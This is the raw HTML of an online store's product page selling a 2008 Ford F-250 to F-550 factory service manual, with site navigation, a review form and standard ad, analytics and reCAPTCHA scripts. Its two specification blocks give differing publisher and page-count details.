      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2008 Ford F-250, 350, 450, 550 Factory Service Manual -" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2008+Ford+F-250%2C+350%2C+450%2C+550+Factory+Service+Manual+-&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768934133322"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2008 Ford F-250, 350, 450, 550 Factory Service Manual -</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2008 Ford F-250, 350, 450, 550 Factory Service Manual -" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2008+Ford+F-250%2C+350%2C+450%2C+550+Factory+Service+Manual+-&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768934133322"><h1 class="product-title heading hide">2008 Ford F-250, 350, 450, 550 Factory Service Manual -</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
FCS1461108</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
15.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">375</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">325</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684332022" id="quantity_684332022" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684332022" id="addToCart_684332022" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/FCS1461108.jpg" rel="lightbox[684332022]" title="2008 Ford F-250, 350, 450, 550 Factory Service Manual -" id="product_684332022_view"><img class="image dynamicimage" id="product_684332022_lightbox" alt="2008 Ford F-250, 350, 450, 550 Factory Service Manual -" title="2008 Ford F-250, 350, 450, 550 Factory Service Manual -" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FFCS1461108.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768934133322"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">THIS ITEM SHIPS FREE ANYWHERE IN THE USA!</span>
</div>
<span class="product-description product-gap text"><div><b style="font-family: Arial;"><font color="#008000" face="Arial">Contains 2008 Ford Factory Authorized Service information written by Ford Inc. Including:</font></b></div>
<div style="font-family: Arial; font-size: 14pt;">
<ul>
<li><font rwr="1" size="4"><font face="Arial" size="3">Diagnostic Information and Procedures, Schematics and Routing Diagrams, Component Locator, Repair Instructions, Description and Operation, Specifications, and Special Tools and equipment. Service information on HVAC, Body &amp; Accessories, Restraints, Steering, Suspension, Driveline/Axle, Brakes, Engine and Transmission/Transaxle.</font></font></li>
</ul>
</div>
<div>
<div style="font-size: 14pt; font-family: Arial;"><font size="4"><font face="Arial" size="3"><font size="4"><font color="#008000" face="Arial" size="3"><b>Models Covered:</b></font></font></font></font></div>
<div style="font-size: 14pt; font-family: Arial;"></div>
<div style="font-family: Arial;"><font color="#202020"><b>2008 Ford F-250</b>&nbsp;- All Engine, Body, and Transmission variants are covered.</font></div>
<div style="font-family: Arial;"><font color="#202020"><b>2008 Ford F-350</b>&nbsp;</font><span style="color: rgb(32, 32, 32);">- All Engine, Body, and Transmission variants are covered.</span></div>
<div style="font-family: Arial;"><font color="#202020"><b>2008 Ford F-450</b>&nbsp;</font><span style="color: rgb(32, 32, 32);">- All Engine, Body, and Transmission variants are covered.</span></div>
<div style="font-family: Arial;"><font color="#202020"><b>2008 Ford F-550</b>&nbsp;</font><span style="color: rgb(32, 32, 32);">- All Engine, Body, and Transmission variants are covered.</span></div>
</div>
<p style="font-family: Arial; font-size: 14pt;"><font rwr="1"><font color="#008000" face="Arial" size="3"><b>Typical Contents</b></font><font face="Arial, Verdana, Helvetica, sans-serif" size="3"><font color="#008000" face="Arial"><b>:</b></font></font></font></p>
<ul style="font-family: Arial; font-size: 14pt;">
<li><font rwr="1"><font face="Arial" size="3">General Information</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Body Hardware &amp; Trim</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Body Repair</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Body Systems</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Brakes</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Diagnostic Navigation</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Driveline/Axle</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Driver Information &amp; Entertainment</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Engine</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">HVAC</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Power &amp; Signal Distribution</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Roof</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Safety &amp; Security</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Seats</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Steering</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Suspension</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Transmission / Transaxle</font></font></li>
<li><font rwr="1"><font face="Arial" size="3">Wiring Diagrams</font></font></li>
</ul>
<div style="font-family: Arial; font-size: 14pt;"><font rwr="1"><font size="3"><b>Specifications:</b></font></font></div>
<div></div>
<span style="font-size:14px;"><font rwr="1"><span style="font-family: Arial;"><b style="font-size: 14pt;">Publisher:</b><font face="Arial" style="font-size: medium;"><b>&nbsp;&nbsp;</b>Bishko Automotive Literature\</font><br>
<b style="font-size: 14pt;">Softcover:</b><font face="Arial" style="font-size: medium;">&nbsp; Approx: 4,200+ Pages</font><br>
<b style="font-size: 14pt;">Dimensions:</b><font face="Arial" style="font-size: medium;"><b>&nbsp;&nbsp;</b>8.5 x 11.0 x 6.5 inches</font></span></font></span></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Ford Motor Company
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx. 2,400+ Pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
8.5 x 11.0 x 3.0 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684332022" id="productreview_rating_684332022">
<option id="productreview_rating_684332022_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684332022_4" value="4">4</option>
<option id="productreview_rating_684332022_3" value="3">3</option>
<option id="productreview_rating_684332022_2" value="2">2</option>
<option id="productreview_rating_684332022_1" value="1">1</option>
<option id="productreview_rating_684332022_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684332022" id="productreview_title_684332022" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684332022_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684332022_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684332022" id="productreview_review_684332022" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684332022_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684332022" id="productreview_name_684332022" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684332022" id="productreview_email_684332022" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=55fd6949f83eeb8e&amp;cache=1768934133322"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684332022" id="verifier_684332022" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684332022" id="add_review_684332022" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684332022" id="verifyhidden_684332022" value="55fd6949f83eeb8e" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9ARndes8hgJIvMSzEOIGHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934637654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>